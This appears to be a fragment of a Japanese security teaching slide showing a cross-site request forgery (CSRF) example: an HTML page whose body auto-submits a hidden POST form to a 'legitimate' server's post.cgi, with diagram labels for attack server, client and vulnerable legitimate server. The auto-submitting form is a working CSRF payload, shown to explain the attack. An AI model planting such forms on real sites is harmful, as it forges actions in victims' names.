 ...
<body onload="document.attackform.submit();">
<form name="attackform" method="post"
  action="http://seiki.com/post.cgi">
  <input type="hidden" name="name" value="Mr.X">
  <input type="hidden" name="q-year" value="100">
  <input type="submit" value="Send">
</form>
</body></html>
攻撃サーバ
クライアント
正規サーバ
(脆弱性あり)